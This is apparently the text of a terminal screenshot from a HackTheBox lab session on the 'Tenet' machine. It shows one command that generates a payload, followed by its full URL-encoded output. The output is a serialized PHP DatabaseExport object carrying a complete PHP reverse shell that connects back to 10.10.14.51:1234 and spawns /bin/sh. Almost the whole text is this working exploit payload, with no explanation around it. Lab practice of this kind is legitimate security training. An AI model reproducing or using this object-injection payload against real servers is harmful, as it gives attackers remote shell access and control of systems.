 Applications Places Tilix Jan 17 21:20 1
1 / 1 Tilix: ghostccamm@kali: ~/Desktop/hackthebox/machines/tenet/get_init
1: ghostccamm@kali: ~/Desktop/hackthebox/machines/tenet/get_init
ghostccamm@kali:~/Desktop/hackthebox/machines/tenet/get_init$ cat php-reverse-shell.php | python3 gen_payload.py oWo.php
Gimme dat juicy payload boi!
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A7%3A%22oWo.php%22%3Bs%3A4%3A%22data%22%3Bs%3A3452%3A%22%3C%3Fphp%0A%0Aset_time_limit+%280%29%3B%0A%
24VERSION+%3D+%271.0%27%3B%0A%24ip+%3D+%2710.10.14.51%27%3B++%2F%2F+CHANGE+THIS%0A%24port+%3D+1234%3B+++++++%2F%2F+CHANGE+THIS%0A%24chunk_size+%3D+1400%3B%0A%24write_a+
%3D+null%3B%0A%24error_a+%3D+null%3B%0A%24shell+%3D+%27uname+-a%3B+w%3B+id%3B+%2Fbin%2Fsh+-i%27%3B%0A%24daemon+%3D+0%3B%0A%24debug+%3D+0%3B%0A%0A%2F%2F%0A%2F%2F+Daemoni
se+ourself+if+possible+to+avoid+zombies+later%0A%2F%2F%0A%0A%2F%2F+pcntl_fork+is+hardly+ever+available%2C+but+will+allow+us+to+daemonise%0A%2F%2F+our+php+process+and+av
oid+zombies.++Worth+a+try...%0Aif+%28function_exists%28%27pcntl_fork%27%29%29+%7B%0A%09%2F%2F+Fork+and+have+the+parent+process+exit%0A%09%24pid+%3D+pcntl_fork%28%29%3B%
0A%0A%09if+%28%24pid+%3D%3D+-1%29+%7B%0A%09%09printit%28%27ERROR%3A+Cant+fork%27%29%3B%0A%09%09exit%281%29%3B%0A%09%7D%0A%0A%09if+%28%24pid%29+%7B%0A%09%09exit%280%29%3
B++%2F%2F+Parent+exits%0A%09%7D%0A%0A%09%2F%2F+Make+the+current+process+a+session+leader%0A%09%2F%2F+Will+only+succeed+if+we+forked%0A%09if+%28posix_setsid%28%29+%3D%3D
+-1%29+%7B%0A%09%09printit%28%27Error%3A+Cant+setsid%28%29%27%29%3B%0A%09%09exit%281%29%3B%0A%09%7D%0A%0A%09%24daemon+%3D+1%3B%0A%7D+else+%7B%0A%09printit%28%27WARNING%
3A+Failed+to+daemonise.++This+is+quite+common+and+not+fatal.%27%29%3B%0A%7D%0A%0A%2F%2F+Change+to+a+safe+directory%0Achdir%28%27%2F%27%29%3B%0A%0A%2F%2F+Remove+any+umas
k+we+inherited%0Aumask%280%29%3B%0A%0A%2F%2F%0A%2F%2F+Do+the+reverse+shell...%0A%2F%2F%0A%0A%2F%2F+Open+reverse+connection%0A%24sock+%3D+fsockopen%28%24ip%2C+%24port%2C
+%24errno%2C+%24errstr%2C+30%29%3B%0Aif+%28%21%24sock%29+%7B%0A%09printit%28%27%24errstr+%28%24errno%29%27%29%3B%0A%09exit%281%29%3B%0A%7D%0A%0A%2F%2F+Spawn+shell+proce
ss%0A%24descriptorspec+%3D+array%28%0A+++0+%3D%3E+array%28%27pipe%27%2C+%27r%27%29%2C++%2F%2F+stdin+is+a+pipe+that+the+child+will+read+from%0A+++1+%3D%3E+array%28%27pip
e%27%2C+%27w%27%29%2C++%2F%2F+stdout+is+a+pipe+that+the+child+will+write+to%0A+++2+%3D%3E+array%28%27pipe%27%2C+%27w%27%29+++%2F%2F+stderr+is+a+pipe+that+the+child+will
+write+to%0A%29%3B%0A%0A%24process+%3D+proc_open%28%24shell%2C+%24descriptorspec%2C+%24pipes%29%3B%0A%0Aif+%28%21is_resource%28%24process%29%29+%7B%0A%09printit%28%27ER
ROR%3A+Cant+spawn+shell%27%29%3B%0A%09exit%281%29%3B%0A%7D%0A%0A%2F%2F+Set+everything+to+non-blocking%0A%2F%2F+Reason%3A+Occsionally+reads+will+block%2C+even+though+str
eam_select+tells+us+they+won%27t%0Astream_set_blocking%28%24pipes%5B0%5D%2C+0%29%3B%0Astream_set_blocking%28%24pipes%5B1%5D%2C+0%29%3B%0Astream_set_blocking%28%24pipes%
5B2%5D%2C+0%29%3B%0Astream_set_blocking%28%24sock%2C+0%29%3B%0A%0Aprintit%28%27Successfully+opened+reverse+shell+to+%24ip%3A%24port%27%29%3B%0A%0Awhile+%281%29+%7B%0A%0
9%2F%2F+Check+for+end+of+TCP+connection%0A%09if+%28feof%28%24sock%29%29+%7B%0A%09%09printit%28%27ERROR%3A+Shell+connection+terminated%27%29%3B%0A%09%09break%3B%0A%09%7D
%0A%0A%09%2F%2F+Check+for+end+of+STDOUT%0A%09if+%28feof%28%24pipes%5B1%5D%29%29+%7B%0A%09%09printit%28%27ERROR%3A+Shell+process+terminated%27%29%3B%0A%09%09break%3B%0A%
09%7D%0A%0A%09%2F%2F+Wait+until+a+command+is+end+down+%24sock%2C+or+some%0A%09%2F%2F+command+output+is+available+on+STDOUT+or+STDERR%0A%09%24read_a+%3D+array%28%24sock%
2C+%24pipes%5B1%5D%2C+%24pipes%5B2%5D%29%3B%0A%09%24num_changed_sockets+%3D+stream_select%28%24read_a%2C+%24write_a%2C+%24error_a%2C+null%29%3B%0A%0A%09%2F%2F+If+we+can
+read+from+the+TCP+socket%2C+send%0A%09%2F%2F+data+to+process%27s+STDIN%0A%09if+%28in_array%28%24sock%2C+%24read_a%29%29+%7B%0A%09%09if+%28%24debug%29+printit%28%27SOCK
+READ%27%29%3B%0A%09%09%24input+%3D+fread%28%24sock%2C+%24chunk_size%29%3B%0A%09%09if+%28%24debug%29+printit%28%27SOCK%3A+%24input%27%29%3B%0A%09%09fwrite%28%24pipes%5B
0%5D%2C+%24input%29%3B%0A%09%7D%0A%0A%09%2F%2F+If+we+can+read+from+the+process%27s+STDOUT%0A%09%2F%2F+send+data+down+tcp+connection%0A%09if+%28in_array%28%24pipes%5B1%5
D%2C+%24read_a%29%29+%7B%0A%09%09if+%28%24debug%29+printit%28%27STDOUT+READ%27%29%3B%0A%09%09%24input+%3D+fread%28%24pipes%5B1%5D%2C+%24chunk_size%29%3B%0A%09%09if+%28%
24debug%29+printit%28%27STDOUT%3A+%24input%27%29%3B%0A%09%09fwrite%28%24sock%2C+%24input%29%3B%0A%09%7D%0A%0A%09%2F%2F+If+we+can+read+from+the+process%27s+STDERR%0A%09%
2F%2F+send+data+down+tcp+connection%0A%09if+%28in_array%28%24pipes%5B2%5D%2C+%24read_a%29%29+%7B%0A%09%09if+%28%24debug%29+printit%28%27STDERR+READ%27%29%3B%0A%09%09%24
input+%3D+fread%28%24pipes%5B2%5D%2C+%24chunk_size%29%3B%0A%09%09if+%28%24debug%29+printit%28%27STDERR%3A+%24input%27%29%3B%0A%09%09fwrite%28%24sock%2C+%24input%29%3B%0
A%09%7D%0A%7D%0A%0Afclose%28%24sock%29%3B%0Afclose%28%24pipes%5B0%5D%29%3B%0Afclose%28%24pipes%5B1%5D%29%3B%0Afclose%28%24pipes%5B2%5D%29%3B%0Aproc_close%28%24process%2
9%3B%0A%0A%2F%2F+Like+print%2C+but+does+nothing+if+we%27ve+daemonised+ourself%0A%2F%2F+%28I+can%27t+figure+out+how+to+redirect+STDOUT+like+a+proper+daemon%29%0Afunction
+printit+%28%24string%29+%7B%0A%09if+%28%21%24daemon%29+%7B%0A%09%09print+%27%24string%5Cn%27%3B%0A%09%7D%0A%7D%0A%0A%3F%3E%0A%22%3B%7D
ghostccamm@kali:~/Desktop/hackthebox/machines/tenet/get_init$